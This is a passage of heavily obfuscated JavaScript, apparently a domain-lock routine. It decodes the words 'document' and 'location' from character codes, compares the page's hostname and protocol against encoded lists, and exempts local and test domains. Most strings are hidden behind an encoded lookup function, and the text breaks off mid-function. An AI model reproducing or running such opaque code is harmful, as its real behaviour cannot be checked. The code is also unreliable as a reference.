,'v*R)')+W(0x439,'fn7]')+W(0x556,'8#dO')+W(0x62c,'V$@Z')+W(0x382,'JWJ8')+W(0x38d,'^xf&')+W(0x4bd,'t&nb')+W(0x4f6,'v8JQ')+W(0x7a5,'xVK[')+W(0x66d,'v8JQ')+W(0x7d4,'$]co')+W(0x577,'zZ7@')+W(0x28f,'cH(U')+W(0x5ac,'EsbF')+W(0x2b9,'cH(U')+W(0x987,'fa*C')+W(0x2cc,'fa*C')+W(0x576,'XULm')+W(0x53c,'VIXe')+W(0x435,'V$@Z')+W(0x325,'yrEI')+W(0x4b3,'m8S0')+W(0x237,'f#r6')+W(0x737,'2R@c')+W(0x73b,'vhLT')+W(0x1d0,'HJX4')+W(0x2a9,'fnTw')+W(0x743,'hm7X')+W(0x4b4,'xVK[')+W(0x58d,'ZUHq')+W(0x64a,'Hlf0')+W(0x1bb,'ZUHq')+W(0x2c9,'EsbF'))+(W(0x51d,']^zt')+W(0x9ab,'v8JQ')+W(0x816,'cm*n')+W(0x8b9,'2R@c')+W(0x49b,'m8S0')),c[W(0x783,'lP9&')]=W(0x5b2,'pNUi')+W(0x6a8,'1%]*')+W(0x26b,'v8JQ')+W(0x17a,'cH(U')+W(0x699,'zZ7@')+W(0x6cb,'VKJs')+W(0x7f8,'hm7X')+W(0x9be,'XULm')+W(0x374,'v8JQ')+W(0x952,'cm*n')+W(0x342,'JWJ8')+W(0x65d,'Ej^U')+W(0x3e0,'cm*n')+W(0x8a4,'dfiD')+W(0x729,'1%]*')+W(0x562,'pNUi')+W(0x3ee,'yjw@')+W(0x212,']^zt')+W(0x462,'xVK[')+W(0x1ca,'dfiD')+W(0x78c,'yjw@')+W(0x200,'VKJs')+W(0x54e,'fn7]')+W(0x580,'V$@Z')+W(0x5c5,'xVK[')+W(0x905,'HJX4')+W(0x4c8,'VKJs')+W(0x920,'dfiD')+W(0x87f,'8#dO')+W(0x9dd,'P4z#')+W(0x917,'xVK[')+W(0x9a9,'rLpd')+W(0x98a,'cm*n')+W(0x3c8,'fa*C')+W(0x31e,'JWJ8')+W(0x764,'XULm')+W(0x511,'!8Ad')+W(0x25c,'ZUHq')+W(0x5e3,'f#r6')+W(0x6a5,'h9^g')+W(0x7b6,'j(^9')+W(0x155,'lP9&')+W(0x1ac,'9oNN')+W(0x762,'cH(U')+W(0x6b3,'8#dO')+W(0x3dc,'HJX4')+W(0x91c,'hm7X')+W(0x8c6,'xVK[')+W(0x68e,'4$Z%')+W(0x812,'9oNN')+W(0x39a,'hm7X')+W(0x608,'fa*C')+W(0x92c,'$]co')+W(0x4e6,'MF&e')+W(0x3b7,'B!Cf')+W(0x4a5,'v*R)')+W(0x547,'Ej^U')+W(0x8b6,'fn7]')+W(0x6d0,'VKJs')+W(0x2ed,'4$Z%')+W(0x39f,'ZUHq')+W(0x7b1,'dfiD')+W(0x501,'XULm')+W(0x39c,'x$Os')+W(0x37f,'fn7]')+W(0x4b2,'8#dO')+W(0x5ae,'m8S0')+W(0x1f7,'V$@Z')+W(0x880,'VKJs')+W(0x96f,'1%]*')+W(0x269,'VKJs')+W(0x80a,'ZUHq')+W(0x95f,'t&nb')+W(0x7ef,'MF&e')+W(0x74d,'4$Z%')+W(0x4c1,'fn7]')+W(0x912,'j(^9')+W(0x6be,'EsbF')+W(0x1e3,'v*R)')+W(0x258,'4$Z%')+W(0x839,'dfiD')+W(0x9d8,'li)I')+W(0x75c,'v*R)')+W(0x156,'yrEI')+W(0x3ef,'^xf&')+W(0x51e,'VIXe')+W(0x69b,'cm*n')+W(0x78b,'m8S0')+W(0x731,'li)I')+W(0x3f9,'VKJs')+W(0x334,']^zt')+W(0x9df,'j(^9')+W(0x41c,'8#dO')+W(0x4f1,'j(^9')+W(0x193,'Ej^U')+W(0x773,'!8Ad')+W(0x744,'2R@c')+W(0x6f9,'f#r6')+W(0x14d,'MF&e')+W(0x730,'xVK[')+W(0x7e2,'fn7]')+W(0x899,'v*R)')+W(0x7f3,'vhLT')+W(0x159,'XULm')+W(0x532,'xVK[')+W(0x8f1,'fa*C')+W(0x510,'t&nb')+W(0x6ea,'yrEI')+W(0x21d,'yjw@')+W(0x16e,'x$Os')+W(0x71d,'hm7X')+W(0x6eb,'Ej^U')+W(0x42b,'4$Z%')+W(0x561,'hm7X')+W(0x286,'pNUi')+W(0x710,'fa*C')+W(0x4d6,'li)I')+W(0x53a,'hm7X')+W(0x5a6,'OIx2')+W(0x97c,'HJX4')+W(0x46f,'VKJs')+W(0x41b,'vhLT')+W(0x6d7,'cm*n')+W(0x20b,'XULm')+W(0x6f8,'dfiD')+W(0x3a6,'li)I')+W(0x87a,'j(^9')+W(0x581,'ZUHq')+W(0x1e2,'lP9&')+W(0x813,'m8S0')+W(0x526,'%G7f')+W(0x351,'2R@c')+W(0x937,'!8Ad')+W(0x67e,'xVK[')+W(0x230,'h9^g')+W(0x968,'xVK[')+W(0x555,'hm7X')+W(0x922,'cm*n')+W(0x416,'ZUHq')+W(0x4fb,'8#dO')+W(0x85b,'zZ7@')+W(0x361,'pNUi')+W(0x2ec,'V$@Z')+W(0x9b9,'vhLT')+W(0x95d,'EsbF')+W(0x4a2,'t&nb')+W(0x1ad,'v*R)')+W(0x512,'fn7]')+W(0x6da,'vhLT')+W(0x2ea,'hm7X')+W(0x50a,'t&nb')+W(0x64d,'zZ7@')+W(0x9e4,'xVK[')+W(0x7be,'VKJs')+W(0x265,'Hlf0')+W(0x365,'$]co')+W(0x500,'1%]*')+W(0x3fa,'m8S0')+W(0x327,'$]co')+W(0x4cd,'dfiD')+W(0x748,'EsbF')+W(0x79d,'XULm')+W(0x324,'B!Cf')+W(0x933,'m8S0')+W(0x8ad,'v8JQ')+W(0x9a1,'li)I')+W(0x785,'EsbF')+W(0x75b,'zZ7@')+W(0x249,'zZ7@')+W(0x482,'lP9&')+W(0x34e,'yrEI')+W(0x711,'pNUi')+W(0x44e,'ZUHq')+W(0x322,'!8Ad')+W(0x948,'1%]*')+W(0x627,'v8JQ')+W(0x521,'hm7X')+W(0x239,'hm7X')+W(0x28c,'Hlf0')+W(0x8e4,'$]co')+W(0x244,'MF&e')+W(0x1c9,'ZUHq')+W(0x3ba,'yjw@')+W(0x62f,'1%]*')+W(0x985,'yrEI')+W(0x492,'li)I')+W(0x7bb,'yrEI')+W(0x98e,'yjw@')+W(0x616,'V$@Z')+W(0x52c,'9oNN')+W(0x229,'cm*n')+W(0x7a7,'B!Cf')+W(0x347,'v8JQ')+W(0x3c4,'1%]*')+W(0x140,'V$@Z')+W(0x636,'Hlf0')+W(0x228,'vhLT')+W(0x642,'^xf&')+W(0x716,'f#r6')+W(0x593,'yjw@')+(W(0x58f,'xVK[')+W(0x428,'1%]*')+W(0x81b,'2R@c')+W(0x725,'cm*n')+W(0x6af,'JWJ8')+W(0x5a8,'f#r6')+W(0x1d7,'yrEI')+W(0x5a4,'V$@Z')+W(0x817,']^zt')+W(0x703,'v8JQ')+W(0x343,'Hlf0')+W(0x91e,'m8S0')+W(0x9b7,'D1%P')+W(0x88e,'!8Ad')+W(0x83e,'t&nb')+W(0x45f,'m8S0')+W(0x202,'pNUi')+W(0x53d,'cm*n')+W(0x788,'hpuz')+W(0x8fb,'hm7X')+W(0x597,'yrEI')+W(0x2d0,'D1%P')+W(0x33e,'VIXe')+W(0x522,'MF&e')+W(0x2bf,'rLpd')+W(0x3cb,'li)I')+W(0x658,'x$Os')+W(0x9e5,'VKJs')+W(0x4ea,'!8Ad')+W(0x340,'v8JQ')+W(0x456,'lP9&')+W(0x213,']^zt')+W(0x684,'P4z#')+W(0x6c1,'1%]*')+W(0x714,'%G7f')+W(0x7b2,'vhLT')+W(0x16a,'D1%P')+W(0x26d,'4$Z%')+W(0x3e7,'%G7f')+W(0x23e,'XULm')+W(0x491,'!8Ad')+W(0x367,'hm7X')+W(0x1cd,'zZ7@')+W(0x8b5,'9oNN')+W(0x701,'j(^9')+W(0x529,'hpuz')+W(0x5b5,'%G7f')+W(0x145,'Hlf0')+W(0x280,'HJX4')+W(0x66f,'h9^g')+W(0x49e,'h9^g')+W(0x889,'lP9&')+W(0x8d1,'Ej^U')+W(0x727,'%G7f')+W(0x3bd,'yjw@')+W(0x395,'xVK[')+W(0x906,'fa*C')+W(0x789,'j(^9')+W(0x676,'^xf&')+W(0x8b2,'cH(U')+W(0x634,'yjw@')+W(0x4cf,'XULm')+W(0x277,'zZ7@')+W(0x8b3,']^zt')+W(0x6a7,']^zt')+W(0x30d,'MF&e')+W(0x6a9,'1%]*')+W(0x225,'cH(U')+W(0x6a6,'MF&e')+W(0x2bc,'xVK[')+W(0x856,'V$@Z')+W(0x33a,'hpuz')+W(0x305,'hpuz')+W(0x782,'v8JQ')+W(0x480,'fn7]')+W(0x162,'VIXe')+W(0x829,'1%]*')+W(0x3fd,'4$Z%')+W(0x1b9,'pNUi')+W(0x7f1,'m8S0')+W(0x287,'ZUHq')+W(0x2b6,'P4z#')+W(0x2ff,'Hlf0')+W(0x6d9,'4$Z%')+W(0x4b6,'JWJ8')+W(0x827,'rLpd')+W(0x42d,'HJX4')+W(0x45c,'j(^9')+W(0x51f,'cH(U')+W(0x2a2,'hm7X')+W(0x76d,'ZUHq')+W(0x160,'vhLT')+W(0x919,'f#r6')+W(0x908,'!8Ad')+W(0x15b,'P4z#')+W(0x211,'JWJ8')+W(0x862,'fn7]')+W(0x9c7,'t&nb')+W(0x6c6,'v8JQ')+W(0x71c,'MF&e')+W(0x760,'^xf&')+W(0x61c,'pNUi')+W(0x7ed,'rLpd')+W(0x4c6,'EsbF')+W(0x157,'MF&e')+W(0x401,'h9^g')+W(0x77c,'x$Os')+W(0x610,'XULm')+W(0x506,'^xf&')+W(0x75a,'dfiD')+W(0x338,'f#r6')+W(0x5df,']^zt')+W(0x240,'hm7X')+W(0x7d9,'cm*n')+W(0x866,'$]co')+W(0x1fb,'4$Z%')+W(0x903,'cm*n')+W(0x6f1,'cH(U')+W(0x884,'D1%P')+W(0x149,'fa*C')+W(0x6e9,'JWJ8')+W(0x673,'2R@c')+W(0x1bf,'rLpd')+W(0x5eb,'yjw@')+W(0x76f,'XULm')+W(0x26a,']^zt')+W(0x86f,'xVK[')+W(0x78f,'hm7X')+W(0x8ed,'hm7X')+W(0x27e,'fnTw')+W(0x189,'%G7f')+W(0x425,'P4z#')+W(0x3e4,'m8S0')+W(0x169,'MF&e')+W(0x955,'x$Os')+W(0x46e,'fn7]')+W(0x3bf,'lP9&')+W(0x3c1,'hpuz')+W(0x31f,'D1%P')+W(0x14a,'fa*C')+W(0x29f,'HJX4')+W(0x98f,'VKJs')+W(0x71e,'rLpd')+W(0x9ac,'m8S0')+W(0x9de,'8#dO')+W(0x217,'hpuz')+W(0x89a,'li)I')+W(0x3d0,'yjw@')+W(0x5c9,'XULm')+W(0x285,'Ej^U')+W(0x7c1,'V$@Z')+W(0x9d1,'h9^g')+W(0x30c,'hm7X')+W(0x186,'m8S0')+W(0x570,'m8S0')+W(0x318,'cH(U')+W(0x263,'P4z#')+W(0x83c,'hpuz')+W(0x45b,'9oNN')+W(0x1e5,'1%]*')+W(0x5ca,'D1%P')+W(0x668,'h9^g')+W(0x18a,'^xf&')+W(0x40b,'rLpd')+W(0x3b1,'P4z#')+W(0x808,'4$Z%')+W(0x683,'hm7X')+W(0x423,'Hlf0')+W(0x552,'h9^g')+W(0x9a5,'XULm')+W(0x887,'ZUHq')+W(0x82e,'yrEI')+W(0x603,'yjw@')+W(0x9e0,'xVK[')+W(0x481,'rLpd')+W(0x55d,'XULm')+W(0x8d2,'li)I')+W(0x255,'fa*C')+W(0x7da,'vhLT')+W(0x5e6,'VKJs')+W(0x726,'XULm')+W(0x967,'rLpd')+W(0x5c2,'Hlf0')+W(0x259,'OIx2')+W(0x1dd,'Hlf0')+W(0x85e,'hpuz')+W(0x267,'ZUHq')+W(0x3cf,'ZUHq')+W(0x822,'2R@c')+W(0x64e,'rLpd')+W(0x925,'!8Ad')+W(0x488,'lP9&')+W(0x4e1,'m8S0')+W(0x455,'EsbF')+W(0x780,'D1%P')+W(0x824,'f#r6')+W(0x17d,'MF&e')+W(0x78a,'xVK[')+W(0x48c,'4$Z%')+W(0x2a6,'9oNN'))+(W(0x58c,'m8S0')+W(0x872,'MF&e')+W(0x718,'dfiD')+W(0x442,'rLpd')+W(0x23c,'zZ7@')+W(0x304,'t&nb')+W(0x6d1,'fnTw')+W(0x414,'^xf&')+W(0x58a,'v*R)')+W(0x2c6,'cH(U')+W(0x4c7,'fn7]')+W(0x3a0,'v8JQ')+W(0x795,'8#dO')+W(0x936,'t&nb')+W(0x8d7,']^zt')+W(0x61e,'VKJs')+W(0x22d,'rLpd')+W(0x9af,'Ej^U')+W(0x47e,'hpuz')+W(0x60b,'fn7]')+W(0x50d,'8#dO')+W(0x850,'m8S0')+W(0x1b8,'1%]*')+W(0x2e8,'t&nb')+W(0x6d6,'HJX4')+W(0x1b0,'yrEI')+W(0x1a0,']^zt')+W(0x209,'li)I')+W(0x26f,'t&nb')+W(0x6c9,'2R@c')+W(0x7eb,'zZ7@')+W(0x6e3,'2R@c')+W(0x205,'cm*n')+W(0x995,'ZUHq')+W(0x5be,'m8S0')+W(0x5b9,'pNUi')+W(0x81a,'JWJ8')+W(0x208,'MF&e')+W(0x9d4,'cH(U')+W(0x9e1,']^zt')+W(0x95a,'pNUi')+W(0x898,'%G7f')+W(0x7f5,'VIXe')+W(0x8ac,'lP9&')+W(0x8a7,'fnTw')+W(0x5b6,'yrEI')+W(0x40a,'4$Z%')+W(0x582,'yrEI')+W(0x533,'xVK[')+W(0x688,'!8Ad')+W(0x633,'fn7]')+W(0x421,'V$@Z')+W(0x357,'xVK[')+W(0x713,'fnTw')+W(0x9b5,'MF&e')+W(0x1df,'VIXe')+W(0x4e4,'B!Cf')+W(0x294,'v*R)')+W(0x313,'%G7f')+W(0x3b8,'4$Z%')+W(0x6b1,'^xf&')+W(0x380,'OIx2')+W(0x7e8,'rLpd')+W(0x957,'Hlf0')+W(0x1f8,'MF&e')+W(0x921,'f#r6')+W(0x6d4,'Ej^U')+W(0x34c,'dfiD')+W(0x757,'8#dO')+W(0x6ed,'9oNN')+W(0x61b,'HJX4')+W(0x5aa,'xVK[')+W(0x4e3,'P4z#')+W(0x1a4,'V$@Z')+W(0x43a,'OIx2')+W(0x553,'8#dO')+W(0x8ba,'xVK[')+W(0x3a8,'8#dO')+W(0x16c,'x$Os')+W(0x6cf,'cm*n')+W(0x253,'fa*C')+W(0x3db,'Ej^U')+W(0x758,'8#dO')+W(0x3e3,'4$Z%')+W(0x45e,'li)I')+W(0x9ec,']^zt')+W(0x738,'hm7X')+W(0x6a2,'pNUi')+W(0x4fe,'fa*C')+W(0x2f5,'vhLT')+W(0x4d2,'pNUi')+W(0x587,'j(^9')+W(0x4a7,'t&nb')+W(0x715,'xVK[')+W(0x61d,'4$Z%')+W(0x861,'rLpd')+W(0x4b7,'rLpd')+W(0x1ea,'!8Ad')+W(0x3b6,'x$Os')+W(0x664,'Hlf0')+W(0x9d7,'t&nb')+W(0x27b,'Ej^U')+W(0x947,'8#dO')+W(0x475,'zZ7@')+W(0x372,'%G7f')+W(0x5ea,'j(^9')+W(0x466,'D1%P')+W(0x4c9,'zZ7@')+W(0x4aa,'JWJ8')+W(0x84e,'Hlf0')+W(0x1e6,'HJX4')+W(0x9d6,'V$@Z')+W(0x448,'f#r6')+W(0x5a9,'2R@c')+W(0x2d8,'%G7f')+W(0x876,'h9^g')+W(0x77d,'rLpd')+W(0x59d,'XULm')+W(0x2d5,'zZ7@')+W(0x176,'VIXe')+W(0x663,'ZUHq')+W(0x71f,'2R@c')+W(0x3a9,'Ej^U')+W(0x168,'!8Ad')+W(0x67d,'V$@Z')+W(0x554,']^zt')+W(0x639,'Hlf0')+W(0x95c,'JWJ8')+W(0x811,'4$Z%')+W(0x41f,'EsbF')+W(0x3a4,'V$@Z')+W(0x82d,'1%]*')+W(0x426,'Ej^U')+W(0x29a,'v8JQ')+W(0x76a,'pNUi')+W(0x449,'1%]*')+W(0x8a3,'VIXe')+W(0x413,'!8Ad')+W(0x8b0,'t&nb')+W(0x384,'ZUHq')+W(0x9c0,'v*R)')+W(0x4c0,'8#dO')+W(0x5b1,'D1%P')+W(0x80f,'x$Os')+W(0x172,'fnTw')+W(0x3a2,'v8JQ')+W(0x516,'!8Ad')+W(0x86d,'xVK[')+W(0x1b5,'yrEI')+W(0x187,'^xf&')+W(0x739,'!8Ad')+W(0x918,'v8JQ')+W(0x2a7,'zZ7@')+W(0x949,'JWJ8')+W(0x96d,'f#r6')+W(0x868,']^zt')+W(0x41a,'8#dO')+W(0x37d,'rLpd')+W(0x243,'4$Z%')+W(0x2eb,'xVK[')+W(0x825,'VIXe')+W(0x91d,'2R@c')+W(0x6c4,'x$Os')+W(0x836,'fnTw')+W(0x15d,'fa*C')+W(0x210,'%G7f')+W(0x821,'pNUi')+W(0x248,'fnTw')+W(0x7d6,'EsbF')+W(0x216,'Hlf0')+W(0x5d4,'B!Cf')+W(0x3d9,'2R@c')+W(0x9bf,']^zt')+W(0x631,'vhLT')+W(0x3ab,'j(^9')+W(0x97d,'cH(U')+W(0x99c,'$]co')+W(0x4da,'zZ7@')+W(0x2d2,'t&nb')+W(0x992,'j(^9')+W(0x7f6,'vhLT')+W(0x939,'h9^g')+W(0x65b,'ZUHq')+W(0x7cf,'9oNN')+W(0x359,'%G7f')+W(0x7dc,'hpuz')+W(0x268,'j(^9')+W(0x5b7,'yjw@')+W(0x565,'Hlf0')+W(0x4bb,'j(^9')+W(0x1a6,'V$@Z')+W(0x8db,'cm*n')+W(0x1a2,'9oNN')+W(0x63a,'yjw@')+W(0x6c5,'VKJs')+W(0x37e,'hpuz')+W(0x770,'yrEI')+W(0x274,'2R@c')+W(0x4ae,'VIXe')+W(0x25f,'!8Ad'))+(W(0x9cb,'8#dO')+W(0x975,'hpuz')+W(0x73c,'JWJ8')+W(0x7a8,'VKJs')+W(0x52e,'P4z#')+W(0x602,'1%]*')+W(0x420,'OIx2')+W(0x2b5,'^xf&')+W(0x36e,'2R@c')+W(0x170,'MF&e')+W(0x915,'zZ7@')+W(0x771,'yrEI')+W(0x2aa,'zZ7@')+W(0x595,'lP9&')+W(0x53f,'^xf&')+W(0x5cc,'yjw@')+W(0x7ce,'yjw@')+W(0x69d,'xVK[')+W(0x3e8,'t&nb')+W(0x3c2,'VIXe')+W(0x584,'zZ7@')+W(0x4dd,'vhLT')+W(0x87d,'cm*n')+W(0x5c1,'OIx2')+W(0x1ef,'XULm')+W(0x514,'lP9&')+W(0x567,'hpuz')+W(0x5c6,'1%]*')+W(0x9c5,'h9^g')+W(0x7af,'h9^g')+W(0x841,'%G7f')+W(0x332,'D1%P')+W(0x49c,'h9^g')+W(0x2e9,'f#r6')+W(0x2b4,'rLpd')+W(0x6df,'fnTw')+W(0x38f,'8#dO')+W(0x740,'li)I')+W(0x68b,'fnTw')+W(0x451,'lP9&')+W(0x422,'%G7f')+W(0x620,'JWJ8')+W(0x66a,'XULm')+W(0x8e2,'lP9&')+W(0x53e,'D1%P')+W(0x1b3,'VKJs')+W(0x82b,'1%]*')+W(0x7a4,'8#dO')+W(0x2ac,'^xf&')+W(0x503,'li)I')+W(0x4c2,'D1%P')+W(0x29d,'9oNN')+W(0x766,'VKJs')+W(0x793,'v8JQ')+W(0x88f,'t&nb')+W(0x51a,'fa*C')+W(0x7ff,'^xf&')+W(0x4a8,'pNUi')+W(0x9ce,'VKJs')+W(0x90d,'hm7X')+W(0x7e1,'fnTw')+W(0x201,'MF&e')+W(0x14e,'zZ7@')+W(0x191,'9oNN')+W(0x4af,'hm7X')+W(0x575,'fnTw')+W(0x58e,'^xf&')+W(0x68f,'^xf&')+W(0x7c3,'li)I')+W(0x77e,'fn7]')+W(0x640,'li)I')+W(0x227,'hpuz')+W(0x50e,'fnTw')+W(0x175,'D1%P')+W(0x65f,'^xf&')+W(0x427,'dfiD')+W(0x566,'!8Ad')+W(0x2fc,'fa*C')+W(0x7ee,'v8JQ')+W(0x3a3,'lP9&')+W(0x297,'D1%P')+W(0x2c0,'1%]*')+W(0x65c,'li)I')+W(0x5da,'x$Os')+W(0x45d,'9oNN')+W(0x40c,'HJX4')+W(0x3eb,'VIXe')+W(0x691,'f#r6')+W(0x375,'2R@c')+W(0x605,'cH(U')+W(0x65e,'9oNN')+W(0x6c3,'8#dO')+W(0x697,'v*R)')+W(0x336,'xVK[')+W(0x57c,'%G7f')+W(0x28e,'h9^g')+W(0x377,'$]co')+W(0x56c,'cH(U')+W(0x9b4,'li)I')+W(0x8c1,'rLpd')+W(0x659,'JWJ8')+W(0x4ec,'Ej^U')+W(0x6f3,'4$Z%')+W(0x89d,'fn7]')+W(0x998,'8#dO')+W(0x5ff,'rLpd')+W(0x7cc,'$]co')+W(0x2e1,'!8Ad')+W(0x444,'EsbF')+W(0x638,'^xf&')+W(0x295,'zZ7@')+W(0x73a,'fa*C')+W(0x3bb,'fnTw')+W(0x728,'8#dO')+W(0x5e0,'fnTw')+W(0x1f1,'f#r6')+W(0x545,'yjw@')+W(0x64b,'$]co')+W(0x461,'yrEI')+W(0x41d,'li)I')+W(0x1fe,'x$Os')+W(0x192,'x$Os')+W(0x722,'P4z#')+W(0x5fd,'ZUHq')+'Y]'),c[W(0x99d,'B!Cf')]=W(0x62a,'Hlf0')+W(0x9e8,'V$@Z')+W(0x767,'!8Ad')+W(0x87e,'HJX4')+W(0x7d7,'$]co')+W(0x6e7,'4$Z%')+W(0x3ff,'ZUHq')+W(0x6c0,'B!Cf')+W(0x9c3,'XULm')+W(0x8d6,'8#dO')+W(0x8bc,'1%]*')+W(0x90b,'!8Ad')+W(0x4d7,'1%]*')+W(0x6c8,'%G7f')+W(0x46a,'MF&e')+W(0x6de,'$]co')+'j',c[W(0x769,'yrEI')]=W(0x591,'hpuz')+W(0x5ce,']^zt')+W(0x784,'D1%P')+W(0x19c,'4$Z%')+W(0x2f1,'x$Os')+W(0x927,'fnTw')+W(0x56b,'j(^9')+W(0x2ce,']^zt')+W(0x976,'f#r6')+W(0x787,'fn7]')+W(0x194,'m8S0')+W(0x32d,'v8JQ')+']',c[W(0x323,'hpuz')]=W(0x360,'t&nb')+W(0x173,'hm7X')+W(0x83b,'HJX4')+W(0x74a,'V$@Z')+W(0x9bb,'hm7X')+W(0x819,'4$Z%')+W(0x768,'2R@c')+W(0x878,'fn7]')+W(0x402,'B!Cf')+W(0x38c,'EsbF')+W(0x479,'VKJs')+W(0x272,'VIXe')+W(0x97f,'f#r6')+W(0x796,'P4z#')+W(0x177,'8#dO')+W(0x7f2,'yjw@')+W(0x46b,'fn7]')+W(0x66c,'OIx2'),c[W(0x5dc,'yrEI')]=function(z,E){return z===E;},c[W(0x834,'v*R)')]=function(z,E){return z!==E;},c[W(0x7b9,'EsbF')]=W(0x519,'m8S0')+W(0x341,'VIXe'),c[W(0x63f,'MF&e')]=W(0x70a,'9oNN')+'t',c[W(0x321,'%G7f')]=W(0x9e9,'m8S0')+W(0x2af,'t&nb'),c[W(0x166,'yjw@')]=function(z,E){return z===E;},c[W(0x96a,'v8JQ')]=function(y){return y();},c[W(0x257,'XULm')]=W(0x9a8,'zZ7@')+W(0x895,'EsbF'),c[W(0x19e,'zZ7@')]=function(y){return y();},c[W(0x52d,'P4z#')]=W(0x8f5,'!8Ad')+W(0x276,'lP9&')+W(0x1b2,'!8Ad')+W(0x4ce,'fn7]')+W(0x7ea,'xVK['),c[W(0x779,'HJX4')]=function(y,z,E){return y(z,E);},c[W(0x3c6,'VKJs')]=function(y){return y();},c[W(0x961,'hpuz')]=function(y){return y();},c[W(0x6e6,'V$@Z')]=W(0x518,'yjw@')+'t',c[W(0x647,'XULm')]=W(0x167,'t&nb')+W(0x31c,'zZ7@')+W(0x99f,'v8JQ'),c[W(0x589,'Hlf0')]=function(z,E){return z||E;},c[W(0x256,'$]co')]=W(0x235,'8#dO')+W(0x897,'fa*C')+W(0x7fb,'%G7f')+W(0x8f3,'D1%P')+W(0x457,'m8S0')+W(0x5ab,'fn7]')+W(0x2a8,'cm*n')+W(0x5c4,'cH(U'),c[W(0x432,'Hlf0')]=W(0x9ef,'MF&e')+W(0x1c6,'VIXe')+W(0x843,'lP9&')+W(0x9a6,'lP9&')+W(0x5d2,'v8JQ')+W(0x97b,'OIx2'),c[W(0x4ab,'v*R)')]=function(y){return y();},c[W(0x911,'cH(U')]=function(y,z){return y(z);},c[W(0x21f,'fn7]')]=function(z,E){return z+E;},c[W(0x942,'h9^g')]=W(0x970,'4$Z%');var d=c,e=function(){var y=!![];return function(z,E){var F=y?function(){var X=_0x2522573d;if(E){var H=E[X(0x615,'8#dO')](z,arguments);return E=null,H;}}:function(){};return y=![],F;};}();function f(y,z){var Y=W;for(var E in y)if(d[Y(0x9f0,'VKJs')](E[Y(0x44c,'yjw@')+'h'],z)&&function(F,H){var Z=Y;for(var K=0x2;d[Z(0x886,'1%]*')](K,H[Z(0x405,'x$Os')+'h']);K++)if(d[Z(0x954,'cm*n')](F[Z(0x7de,'V$@Z')+Z(0x896,'rLpd')](H[K][0x0]),H[K][0x1]))return;return 0x1;}(E,arguments))return y[E];}function g(y,z){var a0=W;return d[a0(0x656,'Hlf0')](y,Math[a0(0x1c3,'4$Z%')](d[a0(0x8ec,'t&nb')](Math[a0(0x3fe,']^zt')+'m'](),d[a0(0x1fc,'xVK[')](d[a0(0x48d,'MF&e')](z,0x1),y))));}function h(y,z){var a1=W;for(var E=0x0;d[a1(0x310,'v8JQ')](E,z[a1(0x1a3,'%G7f')+'h']);E++){var F=z[E],H=d[a1(0x3e2,'hm7X')](0x0,F[a1(0x394,'cH(U')+'Of']('.'))?d[a1(0x144,'hm7X')]('.',y):y,K=d[a1(0x57e,'V$@Z')](H[a1(0x776,'XULm')+'h'],F[a1(0x3b2,'cH(U')+'h']),M=H[a1(0x981,'4$Z%')+'Of'](F,K),K=d[a1(0x665,'%G7f')](-0x1,M)&&d[a1(0x5c8,'f#r6')](M,K);if(K&&(d[a1(0x806,'m8S0')](H[a1(0x5f8,'lP9&')+'h'],F[a1(0x990,'v*R)')+'h'])||d[a1(0x7bf,'zZ7@')](0x0,F[a1(0x7ab,'V$@Z')+'Of']('.'))))return 0x1;}}function i(){var a2=W,y,z;return d[a2(0x4d8,'XULm')](f,d[a2(0x215,'rLpd')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a3=W,y=d[a3(0x7a6,'xVK[')](k,d[a3(0x959,'fn7]')](i));if(y){var y=d[a3(0x9ba,'HJX4')](f,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a3(0x55e,'x$Os')](0x46,y[a3(0x54b,'1%]*')+a3(0x63e,'fn7]')](0x0))&&d[a3(0x9ad,'D1%P')](0x66,y[a3(0x1d1,'yrEI')+a3(0x8a8,'zZ7@')](0x0))||d[a3(0x534,'fn7]')](0x49,y[a3(0x4fa,'j(^9')+a3(0x493,'dfiD')](0x1))&&d[a3(0x88c,'XULm')](0x69,y[a3(0x153,'fa*C')+a3(0x692,'8#dO')](0x1))||d[a3(0x489,'f#r6')](0x4c,y[a3(0x944,'Ej^U')+a3(0x42e,'li)I')](0x2))&&d[a3(0x67c,'JWJ8')](0x6c,y[a3(0x24b,'OIx2')+a3(0x1cb,'Hlf0')](0x2))||d[a3(0x2e6,'xVK[')](0x45,y[a3(0x329,'x$Os')+a3(0x63c,'fa*C')](0x3))&&d[a3(0x1f4,'li)I')](0x65,y[a3(0x433,'Hlf0')+a3(0x5d9,'xVK[')](0x3))||d[a3(0x260,'MF&e')](0x3a,y[a3(0x153,'fa*C')+a3(0x497,'2R@c')](0x4))):void 0x0;}}function k(y){var a4=W;return d[a4(0x818,'h9^g')](f,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a5=W,y=d[a5(0x734,'yjw@')](i);if(y){var z=d[a5(0x28a,'hpuz')](f,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),E,E=!!(E=!d[a5(0x84d,'h9^g')](z,'~')?d[a5(0x698,'yrEI')](k,y):E)&&d[a5(0x7a2,'x$Os')](f,E,0x8,[0x7,0x65],[0x0,0x68]);return d[a5(0x513,'cH(U')](z,E);}}function m(){var a6=W,y=d[a6(0x7e6,'yrEI')],z=new RegExp(d[a6(0x1a1,'dfiD')],'g');return y[a6(0x1d9,'8#dO')+'ce'](z,'')[a6(0x3f0,'XULm')](';');}function n(){var a7=W,y=d[a7(0x97e,'D1%P')],z=new RegExp(d[a7(0x769,'yrEI')],'g');return y[a7(0x29c,'HJX4')+'ce'](z,'')[a7(0x85c,'hm7X')](';');}function p(y){var a8=W;return d[a8(0x3c7,'cm*n')](-0x1,y[a8(0x505,'P4z#')+'Of'](String[a8(0x2c4,'HJX4')+a8(0x2e7,'Hlf0')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a8(0x1a9,'cm*n')](y)||new RegExp(d[a8(0x828,'MF&e')],'g')[a8(0x6dd,'^xf&')](y));var z;}function q(y,z){var a9=W,E=y[a9(0x996,'vhLT')+'h'];return d[a9(0x777,'j(^9')](y[a9(0x337,'HJX4')+a9(0x1af,'OIx2')](d[a9(0x3be,'dfiD')](E,z[a9(0x8a6,'P4z#')+'h']),E),z);}function s(){var 